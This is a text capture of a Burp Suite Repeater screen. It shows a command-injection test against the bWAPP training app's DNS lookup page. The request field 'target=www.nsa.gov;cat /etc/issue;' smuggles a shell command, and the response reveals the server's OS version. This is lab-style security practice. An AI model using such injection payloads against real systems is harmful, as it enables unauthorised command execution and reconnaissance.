 Burp Suite Professional v2.0.13beta - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ JSON Beautifier Paramalyzer AuthMatrix HUNT Methodology HUNT Scanner Scan Check Builder
1 × 2 × 3 × ...
Go Cancel < > Target: http://bwapp.test.net
Request
Raw Params Headers Hex
POST /commandi.php HTTP/1.1
Host: bwapp.test.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Referer: http://bwapp.test.net/commandi.php
Cookie:
_gid=GA1.2.395150311.1544974513; PHPSESSID=cfpt3iskot4sfbjhjvf192je2f; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
target=www.nsa.gov;cat /etc/issue;&form=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<form action="/commandi.php" method="POST">
<p>
<label for="target">DNS lookup:</label>
<input type="text" id="target" name="target" value="www.nsa.gov">
<button type="submit" name="form" value="submit">Lookup</button>
</p>
</form>
<p align="left">Server: 8.8.8.8
Address: 8.8.8.8#53
Non-authoritative answer:
www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net.
Name: e16248.dscb.akamaiedge.net
Address: 23.39.250.215
Ubuntu 16.04.5 LTS \n \l
</p>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img
src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_"
class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"
target="_blank"><img style="vertical-align:middle" src="./images/cc.png"></a> &copy; 2014 MME BVBA / Follow <a
href="http://twitter.com/MME_IT" target="_blank">@MME_IT</a> on Twitter and ask for our cheat sheet, containing
all solutions! / Need an exclusive <a href="http://www.mmebvba.com" target="_blank">training</a>?</p>
</div>
<div id="bee">
<img src="./images/bee_1.png">
</div>
<div id="security_level">
? < + > Type a search term 0 matches
Done 13 494 bytes | 1 060 millis